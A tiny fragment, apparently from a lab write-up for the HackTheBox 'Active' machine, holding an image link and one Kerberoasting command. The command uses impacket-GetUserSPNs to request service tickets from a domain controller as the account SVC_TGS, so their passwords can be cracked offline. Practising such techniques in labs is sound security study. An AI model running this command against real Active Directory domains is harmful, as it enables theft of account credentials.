 # sudo impacket-GetUserSPNs -request -dc-ip 10.129.92.76 active.htb/SVC_TGS